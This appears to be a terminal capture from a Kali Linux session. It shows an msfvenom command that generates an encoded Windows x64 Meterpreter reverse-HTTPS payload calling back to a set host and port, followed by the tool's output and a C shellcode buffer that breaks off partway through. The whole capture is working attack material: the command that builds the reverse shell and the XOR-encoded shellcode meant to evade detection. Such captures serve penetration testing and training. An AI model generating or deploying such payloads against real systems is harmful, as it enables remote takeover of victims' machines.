 ┌──(bart㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_https LHOST=192.168.1.4 LPORT
=443 -f c -e x64/xor_dynamic -b "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x64/xor_dynamic
x64/xor_dynamic succeeded with size 741 (iteration=0)
x64/xor_dynamic chosen with final size 741
Payload size: 741 bytes
Final size of c file: 3147 bytes
unsigned char buf[] =
"\xeb\x27\x5b\x53\x5f\xb0\x24\xfc\xae\x75\xfd\x57\x59\x53"
"\x5e\x8a\x06\x30\x07\x48\xff\xc7\x48\xff\xc6\x66\x81\x3f"
"\x70\xbd\x74\x07\x80\x3e\x24\x75\xea\xeb\xe6\xff\xe1\xe8"
"\xd4\xff\xff\xff\x05\x24\xf9\x4d\x86\xe1\xf5\xed\xc9\x05"
"\x05\x05\x44\x54\x44\x55\x57\x54\x4d\x34\xd7\x60\x4d\x8e"
"\x57\x65\x4d\x8e\x57\x1d\x4d\x8e\x57\x25\x53\x4d\x0a\xb2"
"\x4f\x4f\x4d\x8e\x77\x55\x48\x34\xcc\x4d\x34\xc5\xa9\x39"
"\x64\x79\x07\x29\x25\x44\xc4\xcc\x08\x44\x04\xc4\xe7\xe8"
"\x57\x4d\x8e\x57\x25\x44\x54\x8e\x47\x39\x4d\x04\xd5\x63"
"\x84\x7d\x1d\x0e\x07\x0a\x80\x77\x05\x05\x05\x8e\x85\x8d"
"\x05\x05\x05\x4d\x80\xc5\x71\x62\x4d\x04\xd5\x41\x8e\x45"
"\x25\x8e\x4d\x1d\x55\x4c\x04\xd5\xe6\x53\x48\x34\xcc\x4d"
"\xfa\xcc\x44\x8e\x31\x8d\x4d\x04\xd3\x4d\x34\xc5\xa9\x44"
"\xc4\xcc\x08\x44\x04\xc4\x3d\xe5\x70\xf4\x49\x06\x49\x21"
"\x0d\x40\x3c\xd4\x70\xdd\x5d\x41\x8e\x45\x21\x4c\x04\xd5"
"\x63\x44\x8e\x09\x4d\x41\x8e\x45\x19\x4c\x04\xd5\x44\x8e"
"\x01\x8d\x4d\x04\xd5\x44\x5d\x44\x5d\x5b\x5c\x5f\x44\x5d"
"\x44\x5c\x44\x5f\x4d\x86\xe9\x25\x44\x57\xfa\xe5\x5d\x44"
"\x5c\x5f\x4d\x8e\x17\xec\x4e\xfa\xfa\xfa\x58\x4d\x34\xde"
"\x56\x4c\xbb\x72\x6c\x6b\x6c\x6b\x60\x71\x05\x44\x53\x4d"
"\x8c\xe4\x4c\xc2\xc7\x49\x72\x23\x02\xfa\xd0\x56\x56\x4d"
"\x8c\xe4\x56\x5f\x48\x34\xc5\x48\x34\xcc\x56\x56\x4c\xbf"
"\x3f\x53\x7c\xa2\x05\x05\x05\x05\xfa\xd0\xed\x09\x05\x05"
"\x05\x34\x3c\x37\x2b\x34\x33\x3d\x2b\x34\x2b\x31\x05\x5f"
"\x4d\x8c\xc4\x4c\xc2\xc5\xbe\x04\x05\x05\x48\x34\xcc\x56"
"\x56\x6f\x06\x56\x4c\xbf\x52\x8c\x9a\xc3\x05\x05\x05\x05"
"\xfa\xd0\xed\x89\x05\x05\x05\x2a\x37\x3d\x30\x43\x64\x36"
"\x51\x57\x6d\x6d\x7c\x67\x34\x4f\x77\x52\x3d\x3d\x43\x77"
"\x3c\x72\x6a\x51\x28\x46\x32\x44\x3c\x6f\x33\x4d\x50\x6c"
"\x4b\x41\x70\x44\x37\x37\x4f\x4c\x7c\x33\x56\x49\x52\x62"
"\x4f\x62\x69\x42\x41\x31\x54\x76\x71\x63\x30\x6a\x43\x4f"